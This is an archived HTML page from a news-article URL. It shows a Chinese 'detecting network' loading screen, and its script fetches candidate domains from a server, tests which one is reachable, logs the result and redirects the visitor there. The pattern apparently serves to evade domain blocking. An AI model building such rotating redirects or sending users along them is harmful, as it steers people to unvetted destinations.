

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.kk18.net/news-dil.asp?id=2823
body_size: 1801
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>加载中</title>
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }
        
        body {
            background: #1a1a1a;
            color: #ffffff;
            font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, sans-serif;
        }
        
        .loading {
            position: fixed;
            top: 50%;
            left: 50%;
            transform: translate(-50%, -50%);
            text-align: center;
            padding: 30px;
            background: #2c2c2c;
            border-radius: 15px;
            box-shadow: 0 8px 32px rgba(0, 0, 0, 0.3);
        }
        
        .spinner {
            width: 50px;
            height: 50px;
            border: 3px solid #333333;
            border-top: 3px solid #00ff88;
            border-radius: 50%;
            animation: spin 1s linear infinite;
            margin: 0 auto 20px;
        }
        
        .loading div:last-child {
            color: #cccccc;
        }
        
        @keyframes spin {
            0% { transform: rotate(0deg); }
            100% { transform: rotate(360deg); }
        }
    </style>
</head>
<body>
    <div class="loading">
        <div class="spinner"></div>
        <div id="statusText">正在检测网络...</div>
    </div>

    <script>
        function simpleHash(str) {
            let hash = 0;
            for (let i = 0; i < str.length; i++) {
                hash = ((hash * 31 + str.charCodeAt(i)) >>> 0) & 0x7FFFFFFF;
            }
            return hash.toString(16);
        }

        async function getNextDomain(invalidDomain = null) {
            try {
                const now = new Date();
                const utc8Date = new Date(now.getTime() + (8 * 60 * 60 * 1000));
                const today = utc8Date.toISOString().split('T')[0];
                const key = 'your_secret_key';
                const token = simpleHash(today + key);
                
                let url = 'get.php';
                if (invalidDomain) {
                    url += `?invalid_domain=${encodeURIComponent(invalidDomain)}`;
                }
                
                const response = await fetch(url, {
                    method: 'GET',
                    headers: {
                        'X-Request-Token': token,
                        'Accept': 'application/json'
                    },
                    credentials: 'same-origin'
                });

                if (!response.ok) {
                    throw new Error(`HTTP error! status: ${response.status}`);
                }
                
                const data = await response.json();
                
                if (data.status === 'error') {
                    throw new Error(data.message || 'API返回错误');
                }
                
                return data;
            } catch (error) {
                console.error('获取数据失败');
                return null;
            }
        }

        async function testDomain(domain) {
            try {
                const controller = new AbortController();
                const timeoutId = setTimeout(() => controller.abort(), 5000);
                
                const response = await fetch(`https://${domain}`, {
                    mode: 'no-cors',
                    signal: controller.signal
                });
                
                clearTimeout(timeoutId);
                return true;
            } catch (error) {
                return false;
            }
        }

        async function logResult(domain, status) {
            try {
                await fetch('log.php', {
                    method: 'POST',
                    headers: {
                        'Content-Type': 'application/x-www-form-urlencoded',
                    },
                    body: `domain=${encodeURIComponent(domain)}&status=${status}`
                });
            } catch (error) {
                console.error('日志记录失败:', error);
            }
        }

        async function checkDomains() {
            while (true) {
                const data = await getNextDomain();
                
                if (!data || data.status === 'end') {
					const statusText = document.getElementById('statusText');
					statusText.textContent = `网络测试失败，请更换网络`;
                    //window.location.href = 'https://992222.cc';
                    return;
                }

                const domain = data.domain;
                const isAvailable = await testDomain(domain);
                await logResult(domain, isAvailable ? 'available' : 'unavailable');
                
                if (isAvailable) {
                    window.location.href = `https://${domain}`;
                    return;
                } else {
                    await getNextDomain(domain);
                }
            }
        }

        checkDomains();
    </script>
</body>
</html> 